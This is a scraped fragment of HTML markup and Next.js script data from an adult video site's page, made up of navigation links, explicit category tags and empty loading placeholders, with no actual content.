width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5 ml-1 transition-transform group-hover:translate-x-1"><path d="m9 18 6-6-6-6"></path></svg></span></a></div><div class="space-y-1"><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/trending"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-5 h-5 flex-shrink-0"><path d="M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z"></path></svg><span class="font-medium text-sm truncate">Trending</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/censored"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-slash w-5 h-5 flex-shrink-0"><circle cx="12" cy="12" r="10"></circle><line x1="9" x2="15" y1="15" y2="9"></line></svg><span class="font-medium text-sm truncate">Censored</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/uncensored"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle w-5 h-5 flex-shrink-0"><circle cx="12" cy="12" r="10"></circle></svg><span class="font-medium text-sm truncate">Uncensored</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/reducing-mosaic"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-minus w-5 h-5 flex-shrink-0"><circle cx="12" cy="12" r="10"></circle><path d="M8 12h8"></path></svg><span class="font-medium text-sm truncate">Reducing Mosaic</span></a></div><div data-state="closed"><div data-state="closed" id="radix-«Rmbbkdb»" hidden=""></div><button class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3 group"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 flex-shrink-0"><path d="m6 9 6 6 6-6"></path></svg><span class="font-medium text-sm truncate">Show more</span></button></div><hr class="border-border my-2"/><div><a class="flex items-center gap-2 py-2 text-foreground/80 hover:text-primary rounded-lg w-full group justify-start pl-3 pr-3" href="/feed/you"><span class="font-bold text-lg flex items-center">You <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5 ml-1 transition-transform group-hover:translate-x-1"><path d="m9 18 6-6-6-6"></path></svg></span></a></div><div class="space-y-1"><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/playlists"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-list-music w-5 h-5 flex-shrink-0"><path d="M21 15V6"></path><path d="M18.5 18a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5Z"></path><path d="M12 12H3"></path><path d="M16 6H3"></path><path d="M12 18H3"></path></svg><span class="font-medium text-sm truncate">Playlists</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/watch-later"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clock w-5 h-5 flex-shrink-0"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg><span class="font-medium text-sm truncate">Watch Later</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/history"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-history w-5 h-5 flex-shrink-0"><path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"></path><path d="M3 3v5h5"></path><path d="M12 7v5l4 2"></path></svg><span class="font-medium text-sm truncate">History</span></a></div><hr class="border-border my-2"/><div><a class="flex items-center gap-2 py-2 text-foreground/80 hover:text-primary rounded-lg w-full group justify-start pl-3 pr-3" href="/feed/subscriptions"><span class="font-bold text-lg flex items-center">Subscriptions <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5 ml-1 transition-transform group-hover:translate-x-1"><path d="m9 18 6-6-6-6"></path></svg></span></a></div><div data-state="closed"><div class="space-y-1"><div class="flex items-center gap-4 py-2 justify-start pl-3 pr-3"><div class="animate-pulse bg-muted h-6 w-6 rounded-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-2/3"></div></div><div class="flex items-center gap-4 py-2 justify-start pl-3 pr-3"><div class="animate-pulse bg-muted h-6 w-6 rounded-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-2/3"></div></div><div class="flex items-center gap-4 py-2 justify-start pl-3 pr-3"><div class="animate-pulse bg-muted h-6 w-6 rounded-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-2/3"></div></div><div class="flex items-center gap-4 py-2 justify-start pl-3 pr-3"><div class="animate-pulse bg-muted h-6 w-6 rounded-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-2/3"></div></div><div class="flex items-center gap-4 py-2 justify-start pl-3 pr-3"><div class="animate-pulse bg-muted h-6 w-6 rounded-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-2/3"></div></div></div><div data-state="closed" id="radix-«R1ebbkdb»" hidden=""></div></div><hr class="border-border my-2"/><h3 class="px-3 pt-2 pb-1 text-base font-bold text-foreground">Lainnya dari <!-- -->JAVdesu</h3><div class="space-y-1"><a href="https://doujindesu.tv" target="_blank" rel="noopener noreferrer" class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3"><img alt="DOUJINDESU" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="h-6 w-6 object-contain" style="color:transparent" src="https://cdns.javdesu.tv/storage/social-icons/01K0J5GPM9NWN4HABY06ZQ4NE2.png"/><span class="font-medium text-sm truncate">DOUJINDESU</span></a><a href="https://igodesu.tv" target="_blank" rel="noopener noreferrer" class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3"><img alt="IGODESU" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="h-6 w-6 object-contain" style="color:transparent" src="https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DZMCQSMFK4W08345BH.png"/><span class="font-medium text-sm truncate">IGODESU</span></a><a href="https://javdesu.tv" target="_blank" rel="noopener noreferrer" class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3"><img alt="JAVDESU" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="h-6 w-6 object-contain" style="color:transparent" src="https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DTYEKPY6SJ01S5TXVB.png"/><span class="font-medium text-sm truncate">JAVDESU</span></a><a href="https://desu.bio/sawerdesu" target="_blank" rel="noopener noreferrer" class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3"><img alt="DONASI" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="h-6 w-6 object-contain" style="color:transparent" src="https://cdns.javdesu.tv/storage/social-icons/01K0J5GPME6S2PFRAZHF9J8EJX.png"/><span class="font-medium text-sm truncate">DONASI</span></a></div><hr class="border-border my-2"/><div class="px-3 py-2 space-y-2 text-xs text-muted-foreground font-semibold"><div class="flex flex-wrap gap-x-2"><a class="hover:text-foreground" href="/advertise">Advertise</a><a class="hover:text-foreground" target="_blank" rel="noopener noreferrer" href="https://t.me/iklandesu">Contact us</a></div><div class="flex flex-wrap gap-x-2"><a class="hover:text-foreground" href="/terms-and-conditions">Terms</a><a class="hover:text-foreground" href="/privacy-policy">Privacy</a><a class="hover:text-foreground" href="/copyright">Copyright</a></div><div class="pt-4 text-foreground/50">© <!-- -->2026<!-- --> <!-- -->JAVdesu</div></div></nav></div></div></div></aside><main class="flex-1 overflow-y-auto transition-all duration-300 lg:ml-60"><div class="sticky top-0 z-30 bg-background"><div class="w-full max-w-screen-4xl mx-auto px-4 sm:px-6 lg:px-8 py-3"><div class="relative"><div class="relative w-full" role="region" aria-roledescription="carousel"><div class="overflow-hidden"><div class="flex -ml-2"><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/">All</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/16-hours-or-more">16 Hours Or More</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/4-hours-or-more">4 Hours Or More</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/4-hours-past-work-time">4 Hours Past Work Time</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/4hr">4HR+</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/8kvr">8Kvr</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/av-idol">AV Idol</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/abuse">Abuse</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/academy-uniform">Academy Uniform</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/acme-orgasm">Acme Orgasm</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-secondary text-secondary-foreground hover:bg-secondary/80 py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/category/acting">Acting</a></div><div role="group" aria-roledescription="slide" class="min-w-0 shrink-0 grow-0 basis-auto pl-2"><a class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground py-2 rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0" href="/categories">View all<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-4 h-4 ml-1"><path d="m9 18 6-6-6-6"></path></svg></a></div></div></div></div></div></div></div><!--$--><!--$!--><template data-dgst="NEXT_HTTP_ERROR_FALLBACK;404"></template><div class="p-4 sm:p-6 lg:p-8 max-w-screen-4xl mx-auto"><div class="flex items-center gap-3 mb-6"><div class="bg-primary/10 p-3 rounded-full"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-film w-6 h-6 text-primary"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M7 3v18"></path><path d="M3 7.5h4"></path><path d="M3 12h18"></path><path d="M3 16.5h4"></path><path d="M17 3v18"></path><path d="M17 7.5h4"></path><path d="M17 16.5h4"></path></svg></div><h1 class="text-2xl sm:text-3xl font-bold">Loading Section...</h1></div><div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8"><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div><div class="group"><div class="animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"></div><div class="flex flex-col flex-1 space-y-2"><div class="animate-pulse rounded-md bg-muted h-4 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-3/4"></div><div class="animate-pulse rounded-md bg-muted h-3 w-1/2"></div></div></div></div></div><!--/$--><!--/$--></main></div></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]"></ol></div><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script src="/_next/static/chunks/webpack-5e20a3ce140f700b.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n4:I[7555,[],\"\"]\n5:I[1295,[],\"\"]\n7:I[9665,[],\"MetadataBoundary\"]\n9:I[9665,[],\"OutletBoundary\"]\nc:I[4911,[],\"AsyncMetadataOutlet\"]\ne:I[9665,[],\"ViewportBoundary\"]\n10:I[6614,[],\"\"]\n11:\"$Sreact.suspense\"\n12:I[4911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/1aa35f1d68896401.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"MeTvj4GdgqSpFoG9rwfVw\",\"p\":\"\",\"c\":[\"\",\"cead-615-agony-climax-super-lewd-masturbation-selection-manami-oota\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(pages)\",{\"children\":[[\"section\",\"cead-615-agony-climax-super-lewd-masturbation-selection-manami-oota\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/1aa35f1d68896401.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(pages)\",[\"$\",\"$1\",\"c\",{\"children\":[null,\"$L3\"]}],{\"children\":[[\"section\",\"cead-615-agony-climax-super-lewd-masturbation-selection-manami-oota\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],null,[\"$\",\"$L9\",null,{\"children\":[\"$La\",\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"p-4 sm:p-6 lg:p-8 max-w-screen-4xl mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-3 mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-primary/10 p-3 rounded-full\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-film w-6 h-6 text-primary\",\"children\":[[\"$\",\"rect\",\"afitv7\",{\"width\":\"18\",\"height\":\"18\",\"x\":\"3\",\"y\":\"3\",\"rx\":\"2\"}],[\"$\",\"path\",\"bbkbws\",{\"d\":\"M7 3v18\"}],[\"$\",\"path\",\"zfgn84\",{\"d\":\"M3 7.5h4\"}],[\"$\",\"path\",\"1i2n21\",{\"d\":\"M3 12h18\"}],[\"$\",\"path\",\"1230mu\",{\"d\":\"M3 16.5h4\"}],[\"$\",\"path\",\"in4fa5\",{\"d\":\"M17 3v18\"}],[\"$\",\"path\",\"myr1c1\",{\"d\":\"M17 7.5h4\"}],[\"$\",\"path\",\"go4c1d\",{\"d\":\"M17 16.5h4\"}],\"$undefined\"]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl sm:text-3xl font-bold\",\"children\":\"Loading Section...\"}]]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 